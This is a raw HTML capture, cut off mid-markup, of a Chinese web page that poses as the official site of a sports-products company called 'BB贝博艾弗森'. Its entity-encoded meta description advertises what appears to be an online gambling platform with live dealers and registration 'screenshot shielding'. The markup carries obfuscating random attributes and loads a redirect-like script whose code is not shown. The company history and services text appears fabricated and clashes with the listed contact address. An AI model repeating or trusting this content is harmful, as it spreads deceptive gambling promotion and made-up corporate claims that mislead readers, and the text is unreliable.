

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.qdchenggongyi.com/?news_60/534.html
body_size: 18632
content:
<!-- https://github.com/program-myyjjpp --><!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"><meta name="robots" content="index, follow"><title>&#x4e2d;&#x56fd;&#xb7;&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x28;&#x80a1;&#x4efd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;</title><meta name="keywords" content="&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x2c;&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x7f51;&#x2c;&#x62;&#x62;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x2c;&#x8d1d;&#x535a;&#xb7;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x7f51;&#x5165;&#x53e3;"><meta name="description" content="&#x46;&#x31;&#x1f9e7;&#x1f9e7;&#x1f60e;&#x1f60e;&#x2705;&#x8d62;&#x5728;&#x42;&#x42;&#x2c;&#x9876;&#x7ea7;&#x771f;&#x4eba;&#x2705;&#x4e2d;&#x56fd;&#xb7;&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x28;&#x80a1;&#x4efd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x1f451;&#x3010;&#x71;&#x64;&#x63;&#x68;&#x65;&#x6e;&#x67;&#x67;&#x6f;&#x6e;&#x67;&#x79;&#x69;&#x2e;&#x63;&#x6f;&#x6d;&#x3011;&#x1f451;&#x662f;&#x4e9a;&#x6d32;&#x77e5;&#x540d;&#x7535;&#x5b50;&#x4f53;&#x80b2;&#x5e73;&#x53f0;&#x2c;&#x65b0;&#x6e38;&#x9996;&#x53d1;&#x5c1d;&#x9c9c;&#x5fc5;&#x5907;&#xff01;&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x7f51;&#x63d0;&#x4f9b;&#x6ce8;&#x518c;&#x767b;&#x5f55;&#x622a;&#x56fe;&#x5c4f;&#x853d;&#x2c;&#x7f51;&#x9875;&#x5730;&#x5740;&#x4fe1;&#x606f;&#x5b89;&#x5168;&#xff01;&#x62;&#x62;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x81f4;&#x529b;&#x521b;&#x65b0;&#x670d;&#x52a1;&#x70b9;&#x71c3;&#x68a6;&#x60f3;&#x8fde;&#x63a5;&#x7528;&#x6237;&#x4e16;&#x754c;&#x21;&#x21;&#x21;"><meta property="og:title" content="&#x4e2d;&#x56fd;&#xb7;&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x28;&#x80a1;&#x4efd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;" /><meta property="og:keywords" content="&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x2c;&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x7f51;&#x2c;&#x62;&#x62;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x2c;&#x8d1d;&#x535a;&#xb7;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x7f51;&#x5165;&#x53e3;" /><meta property="og:description" content="&#x46;&#x31;&#x1f9e7;&#x1f9e7;&#x1f60e;&#x1f60e;&#x2705;&#x8d62;&#x5728;&#x42;&#x42;&#x2c;&#x9876;&#x7ea7;&#x771f;&#x4eba;&#x2705;&#x4e2d;&#x56fd;&#xb7;&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x28;&#x80a1;&#x4efd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x1f451;&#x3010;&#x71;&#x64;&#x63;&#x68;&#x65;&#x6e;&#x67;&#x67;&#x6f;&#x6e;&#x67;&#x79;&#x69;&#x2e;&#x63;&#x6f;&#x6d;&#x3011;&#x1f451;&#x662f;&#x4e9a;&#x6d32;&#x77e5;&#x540d;&#x7535;&#x5b50;&#x4f53;&#x80b2;&#x5e73;&#x53f0;&#x2c;&#x65b0;&#x6e38;&#x9996;&#x53d1;&#x5c1d;&#x9c9c;&#x5fc5;&#x5907;&#xff01;&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x7f51;&#x63d0;&#x4f9b;&#x6ce8;&#x518c;&#x767b;&#x5f55;&#x622a;&#x56fe;&#x5c4f;&#x853d;&#x2c;&#x7f51;&#x9875;&#x5730;&#x5740;&#x4fe1;&#x606f;&#x5b89;&#x5168;&#xff01;&#x62;&#x62;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x81f4;&#x529b;&#x521b;&#x65b0;&#x670d;&#x52a1;&#x70b9;&#x71c3;&#x68a6;&#x60f3;&#x8fde;&#x63a5;&#x7528;&#x6237;&#x4e16;&#x754c;&#x21;&#x21;&#x21;" /><meta property="og:image" content="https://www.qdchenggongyi.com/upload/image/BB-bei-bo-ai-fu-sen-guan-fang-wang-zhan-logo.webp" /><meta property="og:image:secure_url" content="https://www.qdchenggongyi.com/upload/image/BB-bei-bo-ai-fu-sen-guan-fang-wang-zhan-logo.webp" /><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "WebSite", "@id": "https://www.qdchenggongyi.com/#website", "name": "中国·BB贝博艾弗森(股份)有限公司-官方网站", "url": "https://www.qdchenggongyi.com", "description": "F1🧧🧧😎😎✅赢在BB,顶级真人✅中国·BB贝博艾弗森(股份)有限公司-官方网站👑【qdchenggongyi.com】👑是亚洲知名电子体育平台,新游首发尝鲜必备！BB贝博艾弗森官网提供注册登录截图屏蔽,网页地址信息安全！bb贝博艾弗森致力创新服务点燃梦想连接用户世界!!!", "keywords": "BB贝博艾弗森官方网站,BB贝博艾弗森官网,bb贝博艾弗森,贝博·艾弗森官网入口", "inLanguage": "zh-CN", "publisher": { "@type": "Organization", "name": "中国·BB贝博艾弗森(股份)有限公司-官方网站", "logo": { "@type": "ImageObject", "url": "https://www.qdchenggongyi.com/upload/image/BB-bei-bo-ai-fu-sen-guan-fang-wang-zhan-logo.webp" } }, "potentialAction": { "@type": "SearchAction", "target": "https://www.qdchenggongyi.com/search?q={search_term_string}", "query-input": "required name=search_term_string" } } </script><meta property="og:type" content="website"><meta property="og:locale" content="zh-CN"><link rel="shortcut icon" href="https://www.qdchenggongyi.com/upload/image/favicon.ico" sizes="16x16 32x32 48x48 64x64"><meta property="og:url" content="https://www.qdchenggongyi.com" /><meta property="og:image:type" content="image/webp" /><link rel="canonical" href="https://www.qdchenggongyi.com" /><meta property="og:site_name" content="&#x4e2d;&#x56fd;&#xb7;&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x28;&#x80a1;&#x4efd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;" /><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="https://www.qdchenggongyi.com/lozad.js"></script><script src="https://www.qdchenggongyi.com/jump.js"></script><style>.lozad {background-size: cover;background-position: center;opacity: 0;animation: fadeIn 0.5s ease;} @keyframes fadeIn { from {opacity: 0;} to {opacity: 1;} }</style><style>.clean-list-container{border:1px solid #ccc;border-radius:12px;padding:16px;max-width:600px;margin:20px auto;background-color:#f9f9f9;}.clean-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;gap:12px;}.clean-list li{width:48%;background-color:#eee;padding:10px 12px;border-radius:8px;box-sizing:border-box;font-weight:bold;text-align:center;transition:background-color 0.3s;}.clean-list li:hover{background-color:#ddd;}</style><link rel="stylesheet" href="https://www.qdchenggongyi.com/assets/css/bootstrap.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.qdchenggongyi.com/assets/css/owl.carousel.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.qdchenggongyi.com/assets/css/all.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.qdchenggongyi.com/assets/css/flaticon.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.qdchenggongyi.com/assets/css/theme-default.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.qdchenggongyi.com/assets/css/meanmenu.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.qdchenggongyi.com/assets/style.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.qdchenggongyi.com/assets/css/widget.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.qdchenggongyi.com/assets/css/responsive.css" type="text/css" media="all" /></head><body><!-- header start --><div data-bottom-class="🥺TwO🎽EZo47" class="header-top-area"><div data-elem-class="16xni🍓🚂df9" class="container"><div data-tag-class="🤩jhFCIfoYx🐌" class="row"><div data-row-class="�😰���aYNApOzr" class="col-md-8 col-lg-8"><div data-wrap-class="🛵YvNT93🏠" class="dreamit-header-menu-address"><ul><li><a href="mailto:disloyal@qq.com"><i data-left-class="BvS5🖤xl8V" class="far fa-envelope"></i> disloyal@qq.com </a></li><li><span><i data-step-class="HhmIi🖤c" class="fas fa-map-marker-alt"></i> 广州市天河区建中路40-42号 </span></li><li><a href="tel:17370688033"><i data-role-class="m4SBzFY" class="fas fa-phone"></i> 17370688033 </a></li></ul></div></div><div data-head-class="z😄Je8WH" class="col-md-4 col-lg-4"><div data-key-class="Xlrqw4Xg1u" class="dreamit-header-top-socail"><a href="https://www.qdchenggongyi.com"><i data-root-class="J5zX2ZJuL" class="fab fa-facebook-f"></i></a><a href="https://www.qdchenggongyi.com"><i data-card-class="🥦6t🐧RygwJ" class="fa-brands fa-x-twitter"></i></a><a href="https://www.qdchenggongyi.com"><i data-right-class="b🐼82🎽3TIvB" class="fab fa-linkedin-in"></i></a><a href="https://www.qdchenggongyi.com"><i data-top-class="tveBJAAIk💞" class="fab fa-pinterest-p"></i></a></div></div></div></div></div><div id="sticky-header" data-slot-class="t😏🐧lvHIYERfp" class="dreamit_nav_manu"><div data-elem-class="ac0RYQ😂lvM" class="container"><div data-mode-class="3🏣yF6🫑krL" class="row align-items-center"><div data-user-class="Yh0R7t" class="col-lg-3"><div data-sub-class="cA🪂EO5HB" class="logo"><a data-panel-class="�😋�Ya5V4r" class="logo_img" href="https://www.qdchenggongyi.com" title="&#x4e2d;&#x56fd;&#xb7;&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x28;&#x80a1;&#x4efd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;"><img src="https://www.qdchenggongyi.com/upload/image/BB-bei-bo-ai-fu-sen-guan-fang-wang-zhan-logo.webp" alt="&#x4e2d;&#x56fd;&#xb7;&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x28;&#x80a1;&#x4efd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;" loading="lazy"/></a><a data-main-class="🤥kYasE2" class="main_sticky" href="https://www.qdchenggongyi.com" title="&#x4e2d;&#x56fd;&#xb7;&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x28;&#x80a1;&#x4efd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;"><img src="https://www.qdchenggongyi.com/upload/image/BB-bei-bo-ai-fu-sen-guan-fang-wang-zhan-logo.webp" alt="&#x4e2d;&#x56fd;&#xb7;&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x28;&#x80a1;&#x4efd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;" loading="lazy"/></a></div></div><div data-grid-class="uVxEQfP" class="col-lg-9"><nav data-main-class="yjb🦑rKu" class="dreamit_menu"><ul data-type-class="Pl4ZCrc3PC" class="nav_scroll"><li><a href="https://www.qdchenggongyi.com">首页</a></li><li><a href="https://www.qdchenggongyi.com/about.html">关于<strong>&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;</strong></a></li><li><a href="https://www.qdchenggongyi.com/cases.html">产品展示</a></li><li><a href="https://www.qdchenggongyi.com/news.html">新闻动态</a></li><li><a href="https://www.qdchenggongyi.com/service.html">企业服务</a></li><li><a href="https://www.qdchenggongyi.com/contact.html">找到<strong>&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x7f51;</strong></a></li></ul></nav></div></div></div></div><div data-form-class="5tOADL" class="mobile-menu-area d-sm-block d-md-block d-lg-none "><div data-body-class="xM5💕bIRemu" class="mobile-menu"><nav data-tag-class="61h7H4" class="dreamit_menu"><ul data-size-class="CsFZ54XQ�🥰��" class="nav_scroll"><li><a href="https://www.qdchenggongyi.com">首页</a></li><li><a href="https://www.qdchenggongyi.com/about.html">关于<strong>&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;</strong></a></li><li><a href="https://www.qdchenggongyi.com/cases.html">产品展示</a></li><li><a href="https://www.qdchenggongyi.com/news.html">新闻动态</a></li><li><a href="https://www.qdchenggongyi.com/service.html">企业服务</a></li><li><a href="https://www.qdchenggongyi.com/contact.html">找到<strong>&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x7f51;</strong></a></li></ul></nav></div></div><!-- header end --><!-- banner start --><div data-col-class="🤍S9UGmfiwy" class="slider_list owl-carousel"><div data-root-class="qiTz�✡️�h9ZKWp" class="slider-area slider1 d-flex align-items-center lozad" data-bg-image="https://www.qdchenggongyi.com/upload/image/BB-bei-bo-ai-fu-sen-guan-fang-wang-zhan-sheng-huo-huo-xu-hui-you-ping-ju-dan-yun-dong-cong-bu-yan-bai-he-wo-men-yi-qi-ying-chu-tai-du-banner.webp"><div data-bottom-class="qV😏🏢5THQZ" class="container"><div data-status-class="hwVDNrFL" class="row"><div data-role-class="0b🍖🚀OhEu6d" class="col-lg-12 col-md-12 col-sm-12"><div data-user-class="aCo🏸1njiu💖8" class="slider-content"><h1><strong>&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;</strong>🎾生活或许会有平局，但运动从不言败！和我们一起，赢出态度！</h1><p>BB bei bo ai fu sen guan fang wang zhan sheng huo huo xu hui you ping ju dan yun dong cong bu yan bai he wo men yi qi ying chu tai du</p><div data-head-class="t8ZtcjTV1" class="hero-text"><i data-app-class="eJlV🛸djDu1" class="fas fa-phone"></i><span> 17370688033 </span></div><div data-box-class="7u🚲hl🦉Hi2d0L" class="slider-button"><a href="https://www.qdchenggongyi.com/about.html">关于<strong>&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;</strong></a></div><div data-card-class="Zae�💘�wdqg" class="slider-button1"><a href="https://www.qdchenggongyi.com/news.html">新闻动态</a></div></div></div></div></div></div><div data-root-class="qiTz�✡️�h9ZKWp" class="slider-area slider1 d-flex align-items-center lozad" data-bg-image="https://www.qdchenggongyi.com/upload/image/️-qian-ru-yong-chi-yue-shang-sai-dao-ta-shang-lv-yin-ni-de-ti-yu-gu-shi-you-ni-qin-zi-shu-xie-banner.webp"><div data-bottom-class="qV😏🏢5THQZ" class="container"><div data-status-class="hwVDNrFL" class="row"><div data-role-class="0b🍖🚀OhEu6d" class="col-lg-12 col-md-12 col-sm-12"><div data-user-class="aCo🏸1njiu💖8" class="slider-content"><h2> 🏊‍♀️潜入泳池、跃上赛道、踏上绿茵 —— 你的体育故事，由你亲自书写！</h2><p>️ qian ru yong chi yue shang sai dao ta shang lv yin ni de ti yu gu shi you ni qin zi shu xie</p><div data-head-class="t8ZtcjTV1" class="hero-text"><i data-app-class="eJlV🛸djDu1" class="fas fa-phone"></i><span> 17370688033 </span></div><div data-box-class="7u🚲hl🦉Hi2d0L" class="slider-button"><a href="https://www.qdchenggongyi.com/cases.html">产品展示</a></div><div data-card-class="Zae�💘�wdqg" class="slider-button1"><a href="https://www.qdchenggongyi.com/service.html">企业服务</a></div></div></div></div></div></div><div data-root-class="qiTz�✡️�h9ZKWp" class="slider-area slider1 d-flex align-items-center lozad" data-bg-image="https://www.qdchenggongyi.com/upload/image/wo-jin-quan-tou-bu-shi-wei-le-dui-kang-er-shi-wei-le-tu-po-ji-xian-zhe-li-jian-zheng-ni-de-tui-bian-banner.webp"><div data-bottom-class="qV😏🏢5THQZ" class="container"><div data-status-class="hwVDNrFL" class="row"><div data-role-class="0b🍖🚀OhEu6d" class="col-lg-12 col-md-12 col-sm-12"><div data-user-class="aCo🏸1njiu💖8" class="slider-content"><h2> 🥊握紧拳头，不是为了对抗，而是为了突破极限！这里，见证你的蜕变～</h2><p>wo jin quan tou bu shi wei le dui kang er shi wei le tu po ji xian zhe li jian zheng ni de tui bian</p><div data-head-class="t8ZtcjTV1" class="hero-text"><i data-app-class="eJlV🛸djDu1" class="fas fa-phone"></i><span> 17370688033 </span></div><div data-box-class="7u🚲hl🦉Hi2d0L" class="slider-button"><a href="https://www.qdchenggongyi.com/news.html">新闻动态</a></div><div data-card-class="Zae�💘�wdqg" class="slider-button1"><a href="https://www.qdchenggongyi.com/contact.html">找到<strong>&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x7f51;</strong></a></div></div></div></div></div></div></div><!-- banner end --><!-- about start --><div data-step-class="💘re0d🐵1w" class="about-area pt-65 pb-95"><div data-bottom-class="😆SS🥅PPG4" class="container"><div data-head-class="33XFMh💔9rD4🥏" class="row"><div data-right-class="PcW🚆tvs☪️" class="col-lg-6"><div data-app-class="hU�🍣���bbOXbj" class="row"><div data-color-class="mXWfflM" class="col-lg-12"><div data-row-class="Br47h6Qp4" class="dreamit-section-title text-left"><h5>About Us</h5><h2>关于<strong>&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;</strong></h2><div data-col-class="6brX😇🏤qSpwBL" class="em_bar_bg text-left"></div><p style="text-indent: 2em;">公司成立于2008年，总部位于海南省儋州市。作为一家专注于体育产品研发、生产及销售的创新型企业，自成立以来，凭借着强大的技术实力和卓越的市场洞察力，迅速在国内外体育产业中占据了一席之地。公司致力于为各类体育爱好者提供高品质的运动装备和解决方案，涵盖了跑步、篮球、足球、健身等多个领域的体育产品。</p><p style="text-indent: 2em;">公司自成立之初便注重品牌建设和技术创新，始终坚持“科技引领运动，品质创造未来”的理念。凭借其先进的生产工艺和严格的质量管理体系，<strong>&#x62;&#x62;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;</strong>的各类产品不仅满足了国内消费者的需求，也逐步走向国际市场，赢得了大量海外客户的认可与信赖。公司产品涉及运动鞋、运动服、运动器材等多个类别，涵盖了不同年龄段和不同运动类型的需求。</p><p style="text-indent: 2em;">在体育产品的研发方面，<strong>&#x62;&#x62;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;</strong>不断引进国际先进的技术和理念，结合中国市场的独特需求，推出了许多具有自主知识产权的创新产品。例如，公司自主研发的“动感跑步鞋”通过智能感应技术，能够实时监测运动者的步态、速度和消耗的卡路里数据，为消费者提供更加科学的运动指导。同时，还积极与国内外顶级运动科研机构合作，推动体育装备科技的不断进步。</p><p style="text-indent: 2em;">为了更好地服务于广泛的消费者群体，在全国范围内建立了完善的销售和服务网络，产品不仅在一线城市的专业运动商店上架，还通过电商平台直接触达广大的年轻消费者。此外，还定期举办各类体育赛事和公益活动，积极推动全民健身事业的发展。通过与各大高校、体育俱乐部的合作，不断加强品牌的影响力和社会责任感，促进了体育文化的普及与发展。</p><p style="text-indent: 2em;">在国际化方面，通过与多个国家的代理商和合作伙伴建立长期合作关系，逐步扩大了在欧洲、亚洲和北美等地区的市场份额。公司不仅关注产品的国际化营销，还致力于打造具有国际竞争力的体育品牌形象。</p><p style="text-indent: 2em;">展望未来，<strong>&#x62;&#x62;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;</strong>将继续秉承“创新、品质、服务”的核心价值观，推动品牌的持续发展。公司将进一步加大研发投入，提升产品的科技含量和个性化定制能力，为消费者提供更加优质的运动体验。同时，还将不断拓展全球市场，以期在全球体育产业中占据更重要的地位，成为推动体育文化进步的重要力量。</p></div></div><div data-card-class="H1m38HB☯️1b" class="col-lg-12 col-sm-12"><div data-row-class="JVU8🚤V3Kz" class="dreamit-button"><a href="https://www.qdchenggongyi.com/about.html">探索我们的文化</a></div></div></div></div><div data-name-class="⚓L🧡viZNKk" class="col-lg-6 col-sm-12"><div data-foot-class="dO🥔9TgF" class="dreamit-about-thumb"><img src="https://www.qdchenggongyi.com/upload/image/BB-bei-bo-ai-fu-sen-guan-fang-wang-zhan-about.webp" alt="关于&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;" loading="lazy"></div></div></div></div></div><!-- about end --><!-- why choose us start --><div data-pos-class="s😞4h7PpZ8🏡" class="why-choose-us-area style-two pb-100"><div data-color-class="YzyP🚀Tj" class="container-fluid"><div data-elem-class="Lhy1ooT3i5" class="row align-items-center"><div data-v-app="6B🐠WpwY9🥭" class="col-lg-6 col-md-6"><div data-v-app="svk4d🚌d" class="dreamit-section-title white text-left"><h5>Our Core Competencies</h5><h2>我们的核心竞争力</h2><div data-left-class="🐋BRC2Ug🤺z1le" class="em_bar_bg text-left"></div></div><div data-order-class="SG4AzyXBt" class="row"><div data-rand-class="9ix⛸️YrtjKtN" class="col-lg-6"><div data-form-class="uww0V3Y�🚚��" class="why-choose-us-single-box"><div data-head-class="AYg🏤🌶️5kb07" class="why-choose-us-icon"><i data-box-class="9qE🐙ViRvA" class="flaticon-electrician-3"></i></div><div data-app-class="MKoOHXAy" class="why-choose-us-content"><div data-item-class="Ri🤸1lep🐹" class="why-choose-us-title"><h2><strong>&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x7f51;</strong>售后完善</h2><p>提供长期跟进服务，及时解决问题，保障客户权益。</p></div></div></div><div data-color-class="wyB🏩NSj" class="why-choose-us-single-box"><div data-mode-class="6U�⚽���FL52" class="why-choose-us-icon"><i data-name-class="🥖el😱AvEPt" class="flaticon-electrician-5"></i></div><div data-extra-class="WgVg5🏩8g7p9" class="why-choose-us-content"><div data-field-class="WIAu🐭sD🍑C" class="why-choose-us-title"><h2>团队专业</h2><p>拥有资深策划、教练及运营团队，提供一站式专业服务。</p></div></div></div></div><div data-user-class="G❤️LyScUjual" class="col-lg-6 col-md-12"><div data-col-class="g😎YT9rJrEg" class="why-choose-us-single-box"><div data-id-class="Y0eMMGP3pN" class="why-choose-us-icon"><i data-state-class="0Mj🍤mgb🐞" class="flaticon-electric-generator-1"></i></div><div data-sub-class="MIQ3hww�❤️���️" class="why-choose-us-content"><div data-role-class="5g2uEGpZ" class="why-choose-us-title"><h2>资源广泛</h2><p>整合赛事、培训、装备等多方资源，满足客户多样化需求。</p></div></div></div><div data-sub-class="o5mUZWFdnj🐮" class="why-choose-us-single-box"><div data-comp-class="BaL❣�😨��yHK" class="why-choose-us-icon"><i data-tag-class="Oo2M77eBo" class="flaticon-electrician-3"></i></div><div data-elem-class="9NBsPWrx" class="why-choose-us-content"><div data-root-class="puUd7m" class="why-choose-us-title"><h2>定制服务</h2><p>针对不同客户需求，量身定制方案，保障服务精准有效。</p></div></div></div></div></div></div><div data-type-class="XlRK0ZMy" class="col-lg-6 col-md-12"><div data-color-class="2v7sq😅M3qwc" class="why-choose-us-thumb1"><img src="https://www.qdchenggongyi.com/upload/image/wo-men-de-he-xin-jing-zheng-li-why-choose-us.webp" alt="我们的核心竞争力" loading="lazy"></div></div></div></div></div><!-- why choose us end --><!-- service start --><div data-color-class="F💙n8p5VT" class="service-area pt-50"><div data-mode-class="uFpCo🍟2CBAB😠" class="container"><div data-field-class="f3🥐ic🥒sr" class="row"><div data-cell-class="Ruo4bU3🤗TG" class="col-lg-12 col-sm-12"><div data-status-class="ORS�😱���k0RJIo" class="dreamit-section-title white text-center pb-30"><h5>Our Service</h5><h2>企业服务</h2><div data-rand-class="🐶dWQSG5" class="em_bar_bg text-left"></div></div></div></div><div data-state-class="i10xlhdAg" class="row"><div data-tag-class="lbJ🥐KpRo" class="col-lg-4 col-md-6 col-sm-12"><div data-item-class="Wr8t🚲Esl🏩k" class="dreamit-service-box"><div data-color-class="5z🌌4piQv🤼Zd" class="dreamit-service-box-inner"><div data-wrap-class="uT😆tTwyIun" class="dreamit-service-content"><div data-color-class="U9njAUCW" class="dreamit-service-icon"><i data-mode-class="k😏5iAxqPx🤯2" class="flaticon-car-service"></i></div><div data-flag-class="v4SX7H7�🛸�" class="dreamit-service-title"><h2>体育咨询</h2><p>提供行业政策、市场分析、项目规划等专业体育产业咨询服务。</p></div></div></div></div></div><div data-name-class="oIqaaTpqV" class="col-lg-4 col-md-6 col-sm-12"><div data-mode-class="u2G🤎KxxK😇" class="dreamit-service-box1"><div data-type-class="Qt2z🔥K🛷qO4xo" class="dreamit-service-box-inner1"><div data-field-class="ei🏂G7WeW2" class="dreamit-service-content"><div data-state-class="G🏂n3E2🤺OcqE" class="dreamit-service-icon1"><i data-foot-class="Il2Mr4V🥖7" class="flaticon-electrical-circuit"></i></div><div data-bottom-class="0881ZsM🏣v" class="dreamit-service-title"><h2>运动员经纪</h2><p>为运动员提供职业规划、商业合作等经纪服务，助力生涯发展。</p></div></div></div></div></div><div data-row-class="Q⛵v🪂S3RLJ" class="col-lg-4 col-md-6 col-sm-12"><div data-slot-class="RhVSWDRMw🕎" class="dreamit-service-box"><div data-right-class="aQzeDk" class="dreamit-service-box-inner"><div data-role-class="QLkpFP9e" class="dreamit-service-content"><div data-card-class="R6uX4txWz😊r" 